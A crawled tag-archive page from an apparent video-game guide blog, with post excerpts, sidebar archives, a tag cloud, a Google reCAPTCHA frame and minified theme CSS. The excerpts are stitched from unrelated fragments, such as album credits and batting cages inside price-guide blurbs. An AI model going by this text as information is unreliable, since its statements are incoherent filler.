            <p>The 2015 metal/electronic album determination by richaadeb and ace waters, [55] [56] and the 2016 jazz album live at grillby &#039;s by carlos. Earthbound (dragons and druids book 2) book 2 of 3: Stardew Valley Crop Price Guide Indie games, Jogos indie Podcasts about video games — like most podcasts, i suppose — tend to [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/video-game-price-chart-earthbound/" class="read-more-link"
               title="Video Game Price Chart Earthbound">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1013042" class="blog-element-type-1 blog-element-type-1-s post-1013042 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-game tag-guide tag-price tag-video">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/japanese-video-game-price-guide/" title="Japanese Video Game Price Guide">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/000ccfa47fa44600f744f1595bb665d4-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 13, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/japanese-video-game-price-guide/" title="Japanese Video Game Price Guide">Japanese Video Game Price Guide</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Welcome to the website devoted to game guides, walkthroughs and atlases for video games.since 2000 we’ve been creating multilingual publications for gamers, which help them enjoy and complete games. The principal draw of this place is the batting cages, which for 300 yen a pop will fire balls at you in a test of your [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/japanese-video-game-price-guide/" class="read-more-link"
               title="Japanese Video Game Price Guide">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1002484" class="blog-element-type-1 blog-element-type-1-s post-1002484 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-game tag-tycoon tag-updated">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/game-dev-tycoon-guide-updated/" title="Game Dev Tycoon Guide Updated">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/48f7171a4ebf3f73a4748d100b5bd380-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 1, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/game-dev-tycoon-guide-updated/" title="Game Dev Tycoon Guide Updated">Game Dev Tycoon Guide Updated</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>This is the subreddit for the game: People aren&#039;t going to look at past pages fyi. Pin by scottdog gaming on SCOTTDOGGAMING in 2019 Park As promised, to celebrate the release of the ios and google play version of game dev tycoon, we’ve now updated the desktop versions of the game. Game dev tycoon guide [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/game-dev-tycoon-guide-updated/" class="read-more-link"
               title="Game Dev Tycoon Guide Updated">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1012412" class="blog-element-type-1 blog-element-type-1-s post-1012412 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-game tag-guide tag-plus">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/spider-man-trophy-guide-new-game-plus/" title="Spider Man Trophy Guide New Game Plus">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/3acb72091b0923d05231a76f25c68416-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 24, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/spider-man-trophy-guide-new-game-plus/" title="Spider Man Trophy Guide New Game Plus">Spider Man Trophy Guide New Game Plus</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Turf wars dlc, and a full trophy guide for the ctns: He’s well established and has a few tricks and gadgets up his webshooters. The Complete Mad Men Fan Companion Mad men fashion, Mad This guide pertains only to the ctns: Spider man trophy guide new game plus. A normal run takes about 10 hours. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/spider-man-trophy-guide-new-game-plus/" class="read-more-link"
               title="Spider Man Trophy Guide New Game Plus">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
            <a href="https://yoikiguide.com/tag/game/page/2/" >Next posts <span class="jam jam-arrow-right"></span></a>        </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/better-call-saul-episode-guide-season-3/">Better Call Saul Episode Guide Season 3</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">Classic Wow Herbalism Alchemy Guide</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769819751' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Et0A7e4ItTqtHX10EdGPPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819754263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769819751
body_size: 6687
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template,[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.img-responsive{max-width:100%;height:auto}.alignleft{float:left;margin:0 15px 30px 0}.aligncenter{display:block;margin:0 auto 30px auto}.alignright{float:right;margin:0 0 30px 15px}.alignnone{float:none;display:block;margin:0 0 30px 0}.size-full{width:100%;height:auto;margin:0 0 30px 0}p .alignleft{float:left;margin:5px 15px 30px 0}p .aligncenter{display:block;margin:5px auto 30px auto}p .alignright{float:right;margin:5px 0 30px 15px}p .alignnone{float:none;display:block;margin:5px 0 0 0}p .size-full{width:100%;height:auto;margin:5px 0 0 0}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.bypostauthor{font-size:16px}.sticky{font-weight:500}.gallery{margin:0 auto 18px}.gallery .gallery-item{text-align:center;display:inline-block;margin:0 2% 0 0}.gallery .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.7%}.gallery-columns-7 .gallery-item{width:12.7%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.gallery img{box-shadow:0 0 4px #999;border:1px solid white;background:transparent;max-width:100%;height:auto}.gallery img:hover{background:white}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}.sticky{position:relative}body{font-family:"Lato",serif;line-height:29px;font-size:16px;background-color:#fff;color:#717171;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}h1{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:50.5173522931px}h2{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:37.897488592px}h3{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:28.430224px}h4{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:21.328px}h5{font-weight:700;font-size:16px}h6{font-weight:700;font-size:12.0030007502px}a{color:#000;font-weight:400;-webkit-transition:all 340ms ease-in;-moz-transition:all 340ms ease-in;-o-transition:all 340ms ease-in;transition:all 340ms ease-in}a:hover{color:#000}a:focus{color:#000}a:active{color:#000}ol,ul{margin:0;padding:0;list-style-type:none}.home .np-content{padding:50px 0}.single-post .np-content{padding:70px 0}.page .np-content{padding:70px 0}.archive .np-content{padding:50px 0}.search .np-content{padding:50px 0}.np-container-full-np .row{margin-left:auto;margin-right:auto}.np-container-full-np .row .col-xs-12{padding-left:0;padding-right:0}.np-container-full{max-width:100%;margin:0 auto}.np-container-larger{max-width:1260px;margin:0 auto}.np-container{max-width:1180px;margin:0 auto}.np-container-large{max-width:1040px;margin:0 auto}.np-container-medium{max-width:996px;margin:0 auto}.np-container-small{max-width:784px;margin:0 auto}.np-container-xs{max-width:592px;margin:0 auto}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.remove-line-height{line-height:0}.remove-text-decoration{text-decoration:none}.d-flex{display:flex;flex-flow:wrap}.full-center-flex{justify-content:center;align-items:center}.full-height{height:100%}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-radius{border-radius:0}.pad-l-0{padding-left:0}.pad-l-5{padding-left:5px}.pad-l-10{padding-left:10px}.pad-l-15{padding-left:15px}.pad-l-20{padding-left:20px}.pad-l-25{padding-left:25px}.pad-l-30{padding-left:30px}.pad-l-35{padding-left:35px}.pad-l-40{padding-left:40px}.pad-l-45{padding-left:45px}.pad-l-50{padding-left:50px}.pad-l-55{padding-left:55px}.pad-l-60{padding-left:60px}.pad-l-65{padding-left:65px}.pad-l-70{padding-left:70px}.pad-l-75{padding-left:75px}.pad-l-80{padding-left:80px}.pad-l-85{padding-left:85px}.pad-l-90{padding-left:90px}.pad-l-95{padding-left:95px}.pad-l-100{padding-left:100px}.pad-r-0{padding-right:0}.pad-r-5{padding-right:5px}.pad-r-10{padding-right:10px}.pad-r-15{padding-right:15px}.pad-r-20{padding-right:20px}.pad-r-25{padding-right:25px}.pad-r-30{padding-right:30px}.pad-r-35{padding-right:35px}.pad-r-40{padding-right:40px}.pad-r-45{padding-right:45px}.pad-r-50{padding-right:50px}.pad-r-55{padding-right:55px}.pad-r-60{padding-right:60px}.pad-r-65{padding-right:65px}.pad-r-70{padding-right:70px}.pad-r-75{padding-right:75px}.pad-r-80{padding-right:80px}.pad-r-85{padding-right:85px}.pad-r-90{padding-right:90px}.pad-r-95{padding-right:95px}.pad-r-100{padding-right:100px}.pad-t-0{padding-top:0}.pad-t-5{padding-top:5px}.pad-t-10{padding-top:10px}.pad-t-15{padding-top:15px}.pad-t-20{padding-top:20px}.pad-t-25{padding-top:25px}.pad-t-30{padding-top:30px}.pad-t-35{padding-top:35px}.pad-t-40{padding-top:40px}.pad-t-45{padding-top:45px}.pad-t-50{padding-top:50px}.pad-t-55{padding-top:55px}.pad-t-60{padding-top:60px}.pad-t-65{padding-top:65px}.pad-t-70{padding-top:70px}.pad-t-75{padding-top:75px}.pad-t-80{padding-top:80px}.pad-t-85{padding-top:85px}.pad-t-90{padding-top:90px}.pad-t-95{padding-top:95px}.pad-t-100{padding-top:100px}.pad-b-0{padding-bottom:0}.pad-b-5{padding-bottom:5px}.pad-b-10{padding-bottom:10px}.pad-b-15{padding-bottom:15px}.pad-b-20{padding-bottom:20px}.pad-b-25{padding-bottom:25px}.pad-b-30{padding-bottom:30px}.pad-b-35{padding-bottom:35px}.pad-b-40{padding-bottom:40px}.pad-b-45{padding-bottom:45px}.pad-b-50{padding-bottom:50px}.pad-b-55{padding-bottom:55px}.pad-b-60{padding-bottom:60px}.pad-b-65{padding-bottom:65px}.pad-b-70{padding-bottom:70px}.pad-b-75{padding-bottom:75px}.pad-b-80{padding-bottom:80px}.pad-b-85{padding-bottom:85px}.pad-b-90{padding-bottom:90px}.pad-b-95{padding-bottom:95px}.pad-b-100{padding-bottom:100px}.marg-b-0{margin-bottom:0}.marg-b-5{margin-bottom:5px}.marg-b-10{margin-bottom:10px}.marg-b-15{margin-bottom:15px}.marg-b-20{margin-bottom:20px}.marg-b-25{margin-bottom:25px}.marg-b-30{margin-bottom:30px}.marg-b-35{margin-bottom:35px}.marg-b-40{margin-bottom:40px}.marg-b-45{margin-bottom:45px}.marg-b-50{margin-bottom:50px}.marg-b-55{margin-bottom:55px}.marg-b-60{margin-bottom:60px}.marg-b-65{margin-bottom:65px}.marg-b-70{margin-bottom:70px}.marg-b-75{margin-bottom:75px}.marg-b-80{margin-bottom:80px}.marg-b-85{margin-bottom:85px}.marg-b-90{margin-bottom:90px}.marg-b-95{margin-bottom:95px}.marg-b-100{margin-bottom:100px}.marg-t-0{margin-top:0}.marg-t-5{margin-top:5px}.marg-t-10{margin-top:10px}.marg-t-15{margin-top:15px}.marg-t-20{margin-top:20px}.marg-t-25{margin-top:25px}.marg-t-30{margin-top:30px}.marg-t-35{margin-top:35px}.marg-t-40{margin-top:40px}.marg-t-45{margin-top:45px}.marg-t-50{margin-top:50px}.marg-t-55{margin-top:55px}.marg-t-